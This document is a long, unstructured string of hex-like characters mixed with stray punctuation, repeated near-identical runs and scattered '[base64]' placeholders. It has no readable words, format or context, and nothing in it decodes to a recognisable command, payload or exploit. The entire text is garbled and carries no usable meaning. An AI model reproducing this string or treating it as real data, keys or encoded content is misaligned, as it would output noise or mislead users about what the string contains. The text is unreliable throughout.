69fb4eba4B9f0a9BXf5aec3FYB3c8FFB8ZDP4bdd2.9Z2d7?ec7DZ13ZZX118d1e61DD6XB22dbF027e0f52cX5fa31XYff36ef-43bF4P940f9&e45fe134a:3184F~81D54*D225912275X172c631Z316821366d263B722B407730457c354a813Y4F863f548b445990495X954X639a53689F586dY45D72a96277YX677cb36c83B87189F1768e:17b93T68098Sb859D108YY2158fY71Y94ac1F99B1249Xb629a3bb2eY8Z033adZ538b2ZY3db7cf42bcd447c1D94cZ6de51cbe052d0X857d5XD5edaF12XdfF76Ye4fa68e9O16XeeQ33aF3#95FF8Me44FD124YG2194eP71F77[c247Z1127893X6D82B97287BX778cZ37Z91c88196ZD869bD28BY0d790Y5dc95YYe19YYFX69fb4XBa4b9f0a9BXf5YXZ3fab3Z8ffB8ZD}4BDd2J9c2D7VeZ7DZ13ZZX118d1X61dD6XB22DBF027X0F52Ze5FY31XYFF36XFM43Bf4;940f9[e45FX134YP3184f-81d54[d225912275X172c631Z316821366D263b722B407730457c354a813Y4f863F548b4459904960954X66ZX536Bde5870X35D75e8627Yed677FF26Z84F77189FZ768XJ17b93M68098,b859d108Ya2158Fa71a94YZ1f99B1249XB629a3BB2ea8c033YDc538B2ZY2Zb7ZD3XBZD447c1D945c6DX51ZBe34ad0X828D5ed58DYXF29DFf74be4fc66X9~06cXXQ341f3%93ff8_d55255469a0596ea55X73aa6378af687db46D82b97287BX778Zc37Z91c88196cd869bd28Ba0D790Y5DZ95YYX19aYFX69Fb4XBY4b9F0Y9bef5aec3FYB3Z8FFb8ZD,4bdd2O9Z2D7IXc7dc13ZZX118D1X61dd6XB22dbf027e0f52ZX5FY31XYff36ef^43Bf4I940F9WX45fe134Y;3184fQ81D54Nd225912275X172c631c316821366d263b722b43973048BB354dZ03a52Z53f57ZY445ccf4961d44X66d9536BDX5870e35d75e8627aed677FF26c84f77189fc768X:17b93[68098XB859D108aY2158Fa71a94ac1F99b1249eB4F9a3B8efa8BX2dadZ538b2ca3dB7ZD12bcd328c1d94Bc6DX51ZBe356d0e632D5XD53DYf25cdff54X!Z3B508740558c455a914a5F964f649b5469a0596XY55e73YY6378af687db46d82b97287be778Zc37c91Z88196cd869Bd28ba0D790Y5dc95YYX19aafX69Fb4XBa4b9F0Y9bef5aeZ3fab3c8ffB8ZD+4BDd2^9Z2d7;ec7dc13cce118d1e61DD6eb22dbf027e0F52ZX5fa31eaFF36XF#43bf4]940f9)e45FX134Y^3184f~81D54Nd2589122a9D172fY21Z34Y72139ac263eb12B43b63048bb354Dc03a52Z53F57ca445cZF4961D44e66D9536bde5870e35d75e8627YZ5677ff16c84f77189FZ768X%17B93[68096,b859dF48Ya2158fa7(394Y9ea99YFFX9Xb3![base64],9Z2d7(Xc7dc13cce118D1e61dD6eb22dbf027e0F52Ze5fa31eaFF36XFW66BF4~Z7fF91184FX1689&31b8X(82093Id2598122Y9d172fY21c34a72139YZ263XB12B43b63048BB354Dc03a52c53F57ca445Zc74961d44X66d9536bde5870e35d75e8627aXD677FX16Z84X37189f8768efe7b90ZD8098ed859d,F8aY2158fY4fa94Y9e999aeee9eB3eaY3B8XFY8BDFDYDc2,YdaG91e55~[base64]^4BDD2N9c2D7,Xc7DZ13ccX118d1e81dd6XX61dbF366X0F86bX5fd70XYV275XFW57af4-Z7ff91184FX1689L31b8X*82093Kd2598122a9d172Fa21Z34a72139YZ263eB12b43b63048bb354dc03Y52Z53F57ca445ZZF4961d44e66d9536bde5870X35D73e86278B4677ZB36Z83X07189FZ768bM07b90Z78095cc859ad18a9FD68fY4db94Y9e0Z1F0.53ZF5?a41fa:f46ff144b![base64],31B85;82080Kd2394122799172fa21Z34a72139ac263eb12B43b63048BB354b843Y52c53F57ca445cZ34960Z84e659Y5369db5870e35d75e26278ae677FB36Z82b87188BD768Ze27b90c7a8D7ec23dcf128e1f62De6fb32XB(037f0{53Zf5)Y41fa)F46ff144b*41950]91e55?[base64]{77aF4&c77F9TF45fe134YG3184F;81d5c^D2261122799172Xa21c316F2137a8263dB12b43b6304680354a823Y4f863F56b3445cZF495Fac4e65YZ5369cb5870Z95d75X76278XD8FBXD3-YZ3d8=fZ8dd14ZDX219d2X71XD7ec23DZf128X1F62de6FB32ebP037F0#53cF5@a41faMf46ff144B(41950+91e55^X235a13285F182D641D326922376e273Z732Z417831467D364b823b508740558Z455a914a5F964f649b5469a0596XY55X73YY6378YF687DB46D82b97287be778ZZ37Z91Z88196X5869X*38ba31690a81b95YD209aB0259fB4F6a4b9F0Y9beF5aec3faB3Z8FFB8ZD@4bdD2(9c2D7(Xc7dc13cce118D1X855D6XX61dbf366e0F853X5fa31eaff36XF~43bF4~940f9WX45FX134Y:31b7f!82093(D2598122Y9d172Z641Z326c21366d263baa2b43B63048af354dc03Y52Z53F55c244599a495e9e76Y5BYf1YYBFF6YFZ4FBB4c9U0b9ZX@5bed3UYc3D8&Fc8DD14cde219d2e71Xd7ec23dcF128e1f62DX6fb32ebL037f0H53Zf5(a41FYQf46ff144b*41950~91e55-e235Y13285F182d641D326922376X273c732Z417831467d364b823b508740558Z455a914Y5f964f649b5469Y0596eY55X73YY6378YF6880f06d85f8728Yfd778F?27Z94(78197ee869ed68bY2d790Y5DZ95YYX19YYFe69fb4XBa4B9f0Y9BXF5YXZ3fab3Z8ffB8ZF3ZBDd310Z2da4Dc7df52cce41cd1X943D6ee46DBf34be0F850X5FD67XY|26Zef|769F4HZ6dF91160FX136a?3188eV82056#D255D122a9d172fY21c34Y721377c263D862B429b3048Y05D8ZY1D891Y6dd96abX29bB0e7Y0B5eca5baf1YYBFf6afZ4FBb4c9?0b9ceP5BXd3}aZ3d8NfZ8dd14cde219D2X71XD7XZ23dcf128e1F62de6FB32XB.037F0~53Zf5%a41FYVF46ff144BS41950&91X55Se235a13285F182d641D326922376X273Z732Z417831467d364b823B508740558c455a914a5f964F66DY5469BB596Xc05e75X9637Bee687ef36D85F8728ae4778cZ37c91Z88196cd869BD28ba0d790a5DZ95YYX19ab2|69fB4,aa4BY)ca9c030YXZ639B3cb3eB8D043bdD548Z2da4Dc7DF52cce257d1X938d6XX3dDBf062e0F73bX5FY49eaFF41efU466f4^94fF9}X79fe134eT31a7b=81D6X{d2381122776172F7c447388BF788DZ47d92Z98297ZX879ZD38Za1D891a6DD96YBe29Bb0e7a0B5ecY5BYF1aabfF6afc4fbb4c9O0b9ZX&5bed3Mac3D8_fZ8dd14ZDX219D2e71XD7XZ23DZF128X1f62dX6FB32XB%037F0&53cf5Ua41FY&F46FF144b)[base64]?26cXF]771f4(Z6XF9116aFX13522B5Y6fY65f74YB6479b0697XB56e83BY7388bf788dc47D92c98297ce879Zd38ZY1d891a6dd96abX29bb0X7a0B5ecY5BYF1YYBFf6afc4fbB4Z9G0b9ceG5beD3.aZ3D8LfZ8dd14ZDe219d2e71XD7ec23DZF128e1f62dX6fb32XBR037F0O53cf5?Y41fa(f46ff144b)41950W91X55Je235Y13285f182D641d32Y122386X273c732c44b03149bc364XZ13B53ad4058ZB455DD04Y62b44f67Z6546cZD5971D25e76cf637Bdb6880eb6d85F8728Yfd778f^[base64]@5beD3%YZ3d8LFc8dd14cdX219d2e71XD7ec23dcF128X1F62de6FB32XB~037F0L53cF5:a41FYPf46FF144bV41950&91X7Z~X259213289e182d9f1D34Y4223aYD273fb22c44B73149bc364ea13B52BF4058ZB455Dd04a62D54f67da546cDF5971d25X73b76378YF687db46D82B9728Ye6778ff77Z94H78199*[base64]]0B9ZX?5BXD3TYc3d8%Fc8dd14cde219D2e71ed7ec23DZF128e1F62de6FB32ebN037F0[53cF5Jb44FY%F47ff144B*41977*92185_X2699132B9X1830a31D35Y8223YYD273fb22c44B73149BZ364XZ13b509640588f455a914a5fa84f67BB546cd45971db5e76X9637Bee6880F36D85f87288dd778eZB7Z93[78199^c869X118Ba11690Y81B95YD209aB2259FB72YY4bc2fa9Z134YXc5FYB3c8_Xe0&[base64]&YZ3d8Wfc8dd14ZDX219d2X71eD7ec23dcF140e1F953e6fc32XB%037F0R53Zf5=Y7afa1065ff178a]41c8f;92194We2699132b9e1830a31d337822399X273f7c2c41Y83147ad364B8b3B52Z24058cb455Bb04a609f4f64a45469Y9596XYX5X73YB6378B9687dd16D85F4728Yfd778f!27Z94G78199![base64]*0B9ZX]5beD3|ac3D8@Fc8dd4Fcde558d2ea3ad7ed47dcf128e1F734X6FD6debH376F0,87bf5*D80FY1285ff178Y@41c77O91F5B{e2363132970182D641D3469223Yac273D922Z44YF314784364B823B508740558c455Y914Y5F964f649b5469Y85971X45X74Z7637bXX6880F36d85f87288FD778ef37c91cb8196cdaeDDF229X2F72Xe7fc33ecV138f1T63dF6Jb42FB1047T0154cM51Y51%[base64]^172f0(55Bf5Ga43faQf7bFF1489_41c8F=92194_X269213296e182D641D326922376X273Z732Z417831467D364B823B53BF4058cb455b984Y5fYX4F66DY546cDF596FYZ5X75X2637Bb5687FB495Z4d910c9DX15cee31Yd3X81fD8XD24DDf229e2f72Xe7FZ33XZ;138f1~63df6.b42fb1047L0154Z_51a51.Y1F56|F245b142960192e651X336Y23386F283D742D427932477e374c833c518841568D465B924b609750659Z556Ya15a6fa65f74ab6479b0697Xb56X83BY7388bf788Dc47d92Z98297ZX879ZD38ZY1D891Y6dd96YBe29bB2=0a0B82Ba5BB30YYZ235afc62YB4ZZ3dB9ZFJ6bed649Z3DB4eZ8DX18cdX558d2XY5dd7XZ3BDZF228X1f62De6FD32eb@26fF0]87bF5Wd80fa1285FF155D@41976P92159:X265Y132b5f182X881D3485223aab273Db22c417831467d364b823b50c240558F455d914Y62YY4F64ae7cabZ0F7B0c5FZB5ZY~1BYZF_6BFD4KbZ4D910Z9de15cee31Yd3X81fD8ed24DDF229X2f72Xe7fc33XZ~138f1^63DF6Nb42fb1047#0154ZG51a51@Y1F56*F245b142960192e651X336a23386F283d742d427932477e374c833c518841568D465B924B609750659Z556Ya15a6Fa65F74ab6479b0697Xb56X83ba7388bf788DZ47D92Z98297e6879XF28cY3DB91Y9%b96ad1a9BB326a0B5F3Y5ba30YYZ235YFZ5@2B4cbQ9B9cf%6beD3)YZ3db36Z8dd14ZDX219D2XY5dd7ef62DZF467X1F95aX6fe50eb}36XF0N860f5JD77FY127ZFF1779_41c88{92194[X2691132b85182X641d326922376e273Z732Z437831467d364b826392Y7DX97YZe39cb1X8Y1b6XDY6bbf2YBZ0f7B0Z5FZb5ca[1baZF*6bfD4HBc4d910c9de15ZXX31aD3e81fd8ed24DDf229e2F72ee7fc33ecL138F1G63dF6}b42fb1047T0154Z=51a51~a1F56}[base64]|87BF5Od80FY1285FF178YK41c87Q92161}X2365132Y97182D641D32694a798XZ57e93ZY8398cf889Dd48DY2D992Y7de97YZX39Zb1X8Y1b6XDY6BBf2YBc0f7B0c5fcB5ZYL1BYZF=6bfD4]Bc4d910c9de15ZXe31Yd3e81fD8ed24ddF229e2F72XX7FZ33XZH138F1K63df6RB42FB1047]0154c]51a51+Y1F56=[base64]]Fc8DX14ZDe221D2e737D7ec4edcF453e1f936e6FX68XB}366F0{557F5VY61fa1285FF1552{41950316075ac657aB16Y7FB66f84BB7489c0798eZ57X93ca8398ZF889Dd48DY2d992a7de97ace39cb1X8a1b6edY6BBf2abZ0f7b0c5FZB5ZY?1bacf]6bfD4)BZ4D910Z9DX15ceX31Yd3X81fd8XD24ddf229e2f72ee7fc33XZ:138f1|63Df6,B42fb1047T0154c{51Y51Ta1F56MF245b142960192e651X336Y23386F283d742d427932477e374Z833Z518841568d465B924b609750659c556aY15Y6FY65f74YB6479B0697ecd6X84XY7388ce788d?27D92D8829aQ2879d~a8ca4F191Y7F696YX219BB3e9Y0B82aa5bd28YYc235YFZ4ffB4cc20B9D143BXD329Z3D81Yc8DD14cdX222d2e729D7XZ23DZf128X1F868X6FX33XB?13X18475Z934Z619851669d566bY25B70Y76075ac657YB16Y7Fb66f84BB7489Z0798XZ57X93ZY8398ZF889Dd48Da2D992a7de97ace39ZB1e8Y1b6XDY6bbF2YBZ0f7B0c5fcB5caI1BYZF.6BFD4Gbc4d910c9DX15ZXe31ad3X81FD8ed24ddF229X2f72XX7FZ33ecP138f1L63Df6)b42FB1047&0154Z.51Y51.Y1F56%F245b142960192X651X336Y23386f2840742d4579324aY2374Fa73c54BX4159Z3465XZ84b63cd5068Z0556aD15Y71ZZ5f77YB6479B4697ec46e84ZB7388FY788dc77d95FF8299DY879dX08Za4F591a6F896abFZ9Bb0?2a0B5XDa5BYf1YYBFF6afZ4FBB4c9K0b9ZXI5BXD3@aZ3daRFZ8DD2Zcde558D2ea1FFF2X437Y33487f384d843d528942578e475Z934c619851669d566Ba25B70Y76075YZ657aB16a7fb66f84BB7489c0798eZ57X93ZY8398ZF889DD48da2d992a7de97acX39cb1X8Y1B6eda6bbF2abZ0F7B0Z5FZb5caO1bacf:6bfD4MbZ4D910c9de15ZXX31ad3X81Fd8XD24DDF229X2f72eX7fc33XZ%138F1:63dF6Pb42fb1347Q01870;51d87:a2295([base64]]1baZFJ6BFD4|bc4D910Z9de15ZXX31YD3ea1fd8F058ddf567X2fa6de7FF72ec*477f1K97cF6{e81FB1386(0188B-51d90JY2295%f279Y142Z9f1931Y41X36Y9233Bae2840B32d45b8324YB5374FB93c54BX4159cc465Xd14B63d65068DB556DY75a72YY5f74ab6479B0697eb56e83ba7388BF788DZ47d92c98297ZX879cd38ca3W891a9eb96ae219bB31Xa0b82bZDFZ1148&1164D![base64]&97cf6Re81fb1386U0188bV51d90Ha2295UF279Y142c9F1931a41e36Y9233bae2840B32D45B8324aBD374Fc23Z54c74159cc465eZ94B63BD50689c556aa15a6fa65f74ab6479b0697XB56e83BY738aF7788eP37d94_88297FD879Z^eb4e3f82fX8FD34ed{239f2]73Xf7}c43FZ1148;1164DN61B52Mb205710255c152Y611Y2F661F346b243970293e752X437Y33487f384d843d528942578e475Z934c619851669d566ba25b70Y76075ac657Yb16a7FB66f84BB7489c0798ec57X93ca8398ZF889Dd48Da2d992YY|X97af229ZB427Y1b92ca6be31YBc336b0Z83bB5ZD40bad245bfD74aZ4DZ4FZ9e154ceX659d3XB5eD8F063DDF568X2fa6De7FF72XZL477f1.97cf6}e81fb1386?0188b=51D90Ka2295%f279Y142c9F1931a41e36Y9233bae283X932D45b8324Ybd374Fc23Z54bf415791465b924b609750659Z556ab15a71YX5F77DF647bb86981f36X86c09bZYDF16ZFX41bD4X920d9XX25DXf32ae3F82FX8fd34XD-239F2|73XF7Sc43fc1148H1164d,61B52,b205710255Z152a611Y2f661F346b243970293X752e437Y33487F384d843D528942578X475c934Z619851669D566ba25B70Y76075ac657YB16Y7fb66F86BB748Zfe7991{47e96P9839bIX88a0138dY51892aa1d97af229Zb427Y1b92Za6be31abc336B0Z83bB5ZD40BYd245bfD74YZ4dc4FZ9e154cee659d3eb5ed8f063ddF568X2fa6De7FF72ecQ477f1U97Zf6*e81fb1386#0188b*51D90Ia2295@f2792142Z9f1931Y41e36Y923388e283da92D4479324a7e374c833c52984159Z9465c994B63D65068DB556ba882B1c6fdb6cbU2BBd0:7Z0D5GZZ5DY11cadf16cfX41bD4e920d9ee25deF32YX3F82Fe8FD34XD:239f2I73ef7:Z43FZ1148R1164d#61B52%B205710255Z152Y611a2F661F346b243970293X752X437a33487F384D843d528942578e475Z934c61985168bd566ee05B73e66078eb657DF06a82f56f87FY748cFF798FZZ7X96L9839b{X88Y0138dY51892YY1d97YF229ZB427a1b92ca6be31YBc336b0Z83bB5cd40bad245BFd74aZ4DZ4FZ9X154cee659D3XB5eD8F063ddf568X2fa6DX7FD72XZ-265f1(97Zf6!B61fb1352P01879%51d87Wa2295Of279a142Z9f1931Y41e346Y233870283D7Z2d42Y9324794374D833c51886998adX49db2X9a2b7eeY7bcf3acc1F8b1c6FDb6cb#2bbD0+7Z0D5,Zc5DY11ZYdf16cfe41bD4e920D9XX25def32aX3f82FX8FD34edM239F2,73Xf7)Z43fc1148|1164D*61b52RB205710255Z152Y611a2f661f346B243970293e752e437Y33487f3850af3D55Z6425Ycd475FD24c64D75169DZ566XX15b73X66078e3657Bed6Y7FF36F86fa748Zdb7991)07X96@9839B=e88Y0138DY51892YY1D97YF229Zb427a1b92ca6be31YBc336B0c83BB5cd40bad245BFd74ac4db2fZ9e120ZXX458D3ea28D8f058ddF568X2fa6De7ff72ec;477f1]97cF6PX81fb1386-0188b@51d88Ra227Y)F255B142b60192e651e3575233B8Y507f94ZB8499d0899eD58Xa3da93a8df98YDX49DB2X9Y2B7XXa7bcf3YZZ1f8b1Z6FDB6cb]2bbd0_7c0D5+ZZ5da11ZYdf16cfe41bd4X920D9ee25deF32Ye3F82FX8FD34XD(239F2}73XF7)Z43fc1148V1164DM61b52~b205710255Z152D911Y32a51f37aa243ZYF2941B42e46b933489e384d8f3d5292425797475Z934Z619851669d566Ba25b70a76075b4657Yca6Y81f56F87f2748Zee798X+07e96|[base64]}7Z0d5{ZZ5DY11ZYDF16cfe41bd4X920D9XX25DXf32ae3F82Fe8fd34ed=239f2]73Xf7.c43FZ1287^[base64]~373F1!97c1X4d629952679X576cY35Z71a86176YD667Bb26B80B77085BZ758ac17Y8fZ67f94cb8499D0899ed58Xa3da93a8DF98adX49dB2X9a2B7XXa7bcF3YZc1f8B1c6fdB6cb+2BBD0(7c0d5LcZ5da11ZYdf16cfe41Bd4e920d9ee25def562e3f832e8FD34XD=459F2,a7Df7,F82FZ1383)1198Z[61e59JB205710255c152Y611Y2f661F346B243970293e752e437Y33487f3850bc3D55Z8425acd475d9Y4Z619851669D566Ba25B70c06077XB657dF06a82f56f84c6748cfe7990f67e96%9839bSX88a0138DY41892Y91d97ad229cB327Y1b92Za6BB31YBc036B0c83bb5ZD40bad245BFd74aZ4DB28Z9X154ZXe659d3XB5ed8F063:5344980394X853e538a43588f485d944d629952679X576Za35Z71a86176YD667bb26B80b77085BZ758Yc17a8Fc67f94cb8499d0899XD58XY3DY93Y8df98YDe49dB2e9Y2b7XXa7BZF3YZc1f8b1c6fdb6cb-2bbD0{7c0D5,ZZ5DB1fZYDF16ZFX41Bd4ec5ZD9f164deF439X3fa6dX8M073XDG23YF2K73Xf7Tc43fc1148O1164dK61b52([base64]:034ed]539f2[a62f7Kf77FZ1166H11976&61D6ZRb239610289B152d981Y32Y51f3791243Z742941752X467Y33489F3850Z23D55Z8425995475fD14Z64D75167BZ566ca25b70a76075YZ657ab16Y7FB66F84bb7489f87991M07X96ZX839bcf88a0d48da5F992YYf897ad1e9Zb127Y1B62Za6BB31D3=2174e&71c53}[base64]&073edG575F2&[base64][e93YB1X98B0239db528a2BY2da7BFF8YZc437b1Z93ZB6ce41bbD346c0D84bc5dd50cae255ZFX75aD4ec5FD9f164deF669X3FB6eX8I073edT578f2,77df7Jf6efc1475%1195a=61b8d&B2396102863152b651Y329e1f37YY243Z9X2941ac2X46a4334Yac3850Y93d55a5425aZ9475ZD24c61d75166BZ566DY35b70b66075ac657Yb16Y7FB66f86f4748cFFY1d0e51Zd5ea21DYef26DFF42be4f930X9fe35XX%33YF3J83ff8~d44fd1249V2174e:71Z53|c215811265d162b621B306720356c253Y712a3f762F447B344980394X853e538Y43588f485D944D629952679e576Za35Z71a86179ec667Xd96B82b77085bc758ad97a92]57F97!a849Z(f89a1148Xa61993ab1e98B0239Db528Y2ba2da7bf32YZZ427b1c62aB6cb1fBBD022c0D547Z5DY50ZYDF35ZFe554D4XZ41d9F161def669X3f86XX8&073XDQ340F2~766F7Tf82fc124cK1164XG61B73;B239010289B152D981a32a41f37aa243Zaf293X802e437b33487F384f843d53Y842578e475Z934c619851669d566Ba25B70b088B7ZZ?3BZd1[8Z1d6ODZ6DB12ZBX017D0X51ZD5ea21daef26DFf42bX4f930X9FX35ee,33af3[83FF8SD44FD1249~2174e,71Z53Sc215811265D162B621b306720356Z253a712a3F762F447B344980394e853X538a435a8f485FZD4D65D85267BY576ZYY5Z73a86176b4667XF16b83F67088fb758D]07Y92-57f97=a849Z*f899eF48XY4e393YB@398b0|89dB5OdY2B7F2a7BZF3YZZ3F8b1Z922B6ce40BBd146Z0d517Z5DY12ZYdf1XZFX424d4X920D9XX25DXf342X3fb6Xe8FF65ed}33Df2)83eF7@Z4eFZ1487V1198ZL61X91MB215e102585152Da01Y31Y51F3487243970293X752e437a334Y7f3850843d55a9425ab26F9Xb3XYa3b8XFa8BDf4YDZ2f9b2Z7feB7ccK3BZD1!8Z1d6Jdc6DB12cbe017D0e51cD5ea21DYef26dfF42be4F930X9fe35XX&33Yf3*83ff8Id44FD1249T2174e{71c53JZ215811265D162b621b306720356c253Y712a3f8X2f47Y9344ZBF3951903e568B435BZD4860bc4D65D8526add576fX25c74e76179XZ667ef16b80XY7088fb758DF87Y92^47f97L9849Zfe899Feb8XY5DZ93ab1d98b0239db2F4Y2b7eea7BZf3YZZ1F8b1Z6fdB6ZBW2BBd0;7Z0D5Occ5DY31ZYX255ZFX51bD4eb5dD9f14bDXf64ee3f86Xe8|053edO544F2}a5bf7&Z6eFZ1349H1196dR61e86NB238d10289B152DY01Y32Y51f37aa243c9f2941B456859aD18Y9FD68Fa4DB94a9e099YXX59eB3eaY3b8XFY8BDf4YDc2F9b2Z7FXb7ZZ=3bcD1K8Z1D6IDc6DB12cbX017d0X51Zd5XY21daXF26dfF42Be4f930e9fe35eeL33Yf3}83FF8+D44FD1249:2174e;71c53%c2158112895162eY11B31a62038YB253Y902Y40b12f44ba344BYF3951Y23e55Z94359ZX485fD34D65d8526aDZ576ecb5Z74X76179XZ667Xf16B83F67088eb758dff7a8f{57f94e68499D0899eD58Xa3DY93Y8df98adX49db2e9a2b7eea7BZF3YZc118B1Z83cb6ZX39BBD010c0d737Z5DB4Ycadf1dZFe436d4ec49D9f159def668X3FB6ee8~073ed_578F2Va7df7)f82fc1487_1198ZS61X91(b239610289b3D6c81B87186bd768Bc27B90Z78095cc859YD18a9fD68FY4DB94Y9e099aeX59Xb3eaY3b8XFa8bdf4YDc2f9b2c7FXb7ZZ@3bcD1O8c1D6Udc6db12cbX017d0X51cd5XY21DYef26DFF42bX4F930X9FX35ee?33YF3*83fF8|f50fd1357=21a83*71d5F)[base64].073XD)578F2(a7Df7LF822453689F586dY45D72a96277YX677ZB36Z81b87186bd768bZ27B90c78095cc859aD18a9fd68fa4db94a9X099aeX59Xb3XYY3b8efa8BDf4adZ2f9B2Z7FXb7cc~3bcd1V8Z1d6Vdc6DB12ZBe017D0e51Zd5XY21daXF56dff469X4FZ68e9FF50ee(33dF3&858f8Pd4dFD1261,2198d?71d8e^Z2173112698162b811b309f2035YB253Yb02Y41ae2f47BY3449b8394e903X538a43588f485d944D629952679X576ca35Z71Y86176YD667bb26B80B77085BZ758aZ17a8FZ67f94cb8499d089a0D58Xa6@X93YB1e98B0239db528a2BY2Da7bf32acc437b1Z93ZB6ce41bbD346Z0d84bZ5dd50ZYX255cfe75Yd4ec5FD9F164DXF669[B3a4F863f548b445990495X954e639a53689f586DY45d72a96277ae677cB36Z81b87186bd768BZ27b90c78095cc859Yd18a9fD68Fa4db94a9X099YXe59Xb3XYa3b8XFa8BDf4adZ2F9b2Z7FXB7cc]3BZd1Q8Z1D6Pdc6DB12ZBX020D0e752d5ed57daF14YdfF72Be4FZ4Ye9FX3dXX#35bF3U876f8-d6BFD1249~2174X;71c53TZ215811265d162b621B306720356Z253a712a3F762F447B344980394X853e538a43588F485D944d629952679e576cY35Z71a86176YD667Db26B83XB7088fb758D;07a92[57f97|Y849Z*[base64]%3BZD1Q8Z1D626c6DB2dcbX042d0e55YD5XY60daef44dff466X4F930X9FX35ee[33Yf3+83fF8=d44FD1249,2174X~71c53Vc2478112981162e981B339D2038Y2253DY72a42ac2F479F344c84394f853e538a43588f4860b44d65D8526Ydd576Fe25Z74X76179XZ667Xf16b83F67088FB758d{07a92J57F97%a849c|F89Y1148eY6F993YB1e98B0239dB528a2b8[Da7bf2aacZ437d9([base64]#3bcd1:8c1d6]dc6DB12ZBX017d0X51cD5XY21daef26dff42BX4F930e9)155eeI678f3Jb7XF81083fd1588#21Y8D^71F92&Z249711299Z162eY11B33a62038ab253Y732Y42YY2f47BY344cBF3951Z43e56Z9435Bce4860D34D65d8526YDD576FX25c74X76179ec667Xf16b83f67088fb758D!07a92K57f97Pa849cOF89a1148eY61993YBfec0ef&43bF4W940F9]e45fe134a~3184F@[base64],174XX[679f3;b7XF81083FD1588_21Y8d&71c62&Z249411299Z162ea11b33Y62038ab253db02Y42b52f47ba344ZBF3951c43e56c9435Bce485ed34D65d8526Ydd576fe25c74X76179ec667XF16B83f67088fb758d+07a92)[base64]:66Yf3(B7Xf81083fd1588,21Y8d*71f92*c249711299c162eY11B33a62038ab253dB02Y42b52f47BY344cBF3951c43X56c9435bce4860D34d65D8526add576Fc25Z74c36179XZ8eBDd2}9Z2D7#Xc7DZ13cce118D1e61Dd6XB22DBf027e0f52Ze5fa31eaFF36XFN43bf4K940F9MX45fe134a~3184F,[base64]^174XXO679F3[b7eF81083fd1588L21Y8DO71f92^Z249711299Z162ea11b33Y62038YB253dB02Y42B52f47ba344cbf3951Z43e56Z9435bB54860D175Y4b9F0a9bef5YXc3faB3c8FFb8ZD;4BDD2H9Z2d7RXZ7DZ13cce118d1X61Dd6XB22dbf027e0f52ce5FY31eaFF36ef)43BF4^940F9NX45FX134YS3184F|81d54Id225912275X172c631Z316821366D263b722B407730457c354a813a4f863F548B445990495X954X639a53689f586DY45D72a96277YX677cB36c81b87186bd768BZ27b90c78095cc859d108aa2fd8fY7XF94YZ,X99b1239XB3+9Y3B8faY8BX10adZ2F9B2Z7feb7ZF3fBZd447c1d94ZZ6de51cbX356D0X85Bd5XD60daF045dff76aX4fc6fX9^174XX_679F3&b7XF81083FD1588}21Y8D%71F92Sc249711299c162Ba11b30a62037YB253Db02Y41YF2F47ba5Z8Ba0d790Y5DZ95YYe19aYFX69Fb4XBa4B9F0Y9bef5YXZ3fab3c8FFB8cd[4BDD2*9c2D7.eZ7dc13ZZX118d1X61dd6XB22DBf027e0f52Ze5FY31eaff36ef=43Bf4{940f9Te45FX134Y,3184fS81d54*d225912275X172Z631Z316821366d263B722B407730457Z354Y813a4f863f548B445990495e954e639Y53689F586da45d72Y96277YX677ZZB6c81c17186F6768d:17b93{68098db859Y=58a9fFZ8Fa4DX94a9e099b0%59eb629a3BB2XY8c033YDc538b2ZY3db7cf42BZd447Z1D94ZZ6dc43ZBX11eD0e853D5XY5cDYF241dff766X4fa5DX9fe72XXP379f3Ob7XF8[f7bfd1587U21a85I71f79OZ2171112666162B7D437287be778Zc37c91Z88196cd869bd28bY0d790Y5dc95aaX19YafX69FB4eba4b9F0a9beF5YXZ3fab3Z8FFb8cd=4BDd2&9c2D7:ec7dc13ZZX118d1e61Dd6XB22dbF027X0F52ce5FY31XYff36efK43bF4.940f9Te45fe134a(3184F-81d54%d225912275e172c631c316821366D263b722b407730457Z354a813a4f863F548B445990495X954X639a5368Y75870ca5d75X86279X9677ce06Z81ZF7186Z8768BZ27B90c78097|4859D108aY2158FY71a94YZ1F99b1249eb629a3BB2XY8c033adc530B2ca35b7cd42bcD115c1D6?XZ6db12ZBX017d0e51cd5XY21DYef26DFf433X4FB6be9^174eeU679F3~B76F8=[base64]~81D54)d225912275X172Z631c316821366D263B722b407730457c354Y813Y4F863F549B44599b495eB94e63Y253689F586Da45d72Y96277YX677Ff26c84f77189FZ768X(17B93&68098]b859d108aa2158fY41Y94Y9FF99aee59XB3eaa3b8efa8BDF4YDc2f9B2Z7feB7cc]3bcD1@[base64]9Z2D7=Xc7DZ13cce118d1e61DD6eb22dbf027e0F52cX5fa31XYff36ef:43BF4U940F9(X45FX134Y|3184f^[base64]*4bdD2S9c2d7)Xc7DZ13ccX118d1X61Dd6eb22DBF027X0f52Ze5fa31XYff36ef~[base64]~[base64]*4BDD2I9c2D7=eZ7dc13ccX118D1e61DD6XB22dbf027e0F52cX5FY31eaFF36ef;43BF4~940f9Ke45FX134aW3184F&81D54?D225912275X172f9f1Z34Y72139YZ263eb12B43B63048BB354Dc03Y52YD3f57ZY445ZZ7495f954e639Y53689F586dY45D72a96277ae677cB36c81b87186BD768bc27b90c78098fc859aF08Ya2128fa61694YZ1F99B123Z6f5MY41FY(F46FF144b[[base64]*9c2d7[Xc7DZ13ccX118d1X61DD6XB22dbf027X0f52cX5FY31eaFF36XF*43bf4I940F9Ue45fe1363}3186X@81d5DLd225a122767172fa21c34Y72139ac263dab2b43B63048BB354a813Y4F863f548b445990495e954X639a53689f586Da45D75Z9627aXZ677cc26c84ZZ7189fc768ee87B93@48098_baddcf128e1f62de6FB32XB(037F0,[base64]^4bdD2J9Z2d7~ec7dc13ccX118D1e61dD6eb22DBF027e0f52Ze5fa31eaQ171XFH43BF4Q940F9Ue45FX1689[31b8X(82093MD237112299D172Fa21Z326Z21366d263b722b43973048a0354DY53Y52BZ3f55ZY4459YF4961b64X65b8536bDX5870X35D75X8627aXD677ff294c3D8,Fc8dd14cdX219D2e71XD7XZ23DZF128e1F62DX6fb32eb;037f0%53cf5MY41fa]F46ff144b+41950%[base64]}4BDd2I9c2d7{eZ7dc13cce118d1e855D6ec22DBF027X0F52Ze5fc69eaR275ef(77Yf4Oc77f91149fe1689M31b8e&8208bKd2398122Y79172f8c1c338Z213991263e962b43YB3048B2354dc03Y52Z53f57ca445Zcf4961d44e63d97bYYbfF6afc4fbb4c9L0B9ce(5bed3;Yc3d8.fZ8dd14cdX219d2e71Xd7ec23dcF128e1f62De6fb32eb;037F0H53cf5:Y41faTF46FF144b}41950*91e55@[base64](4bdd510c2d7;ec7DZ33ZZe457d1e95Zd6ee61DBF366e0F86bX5fd70XY%275XF_77YF4QZ7fF91184FX1359T31b84.82093.d2598122Y9D172FY21c34a72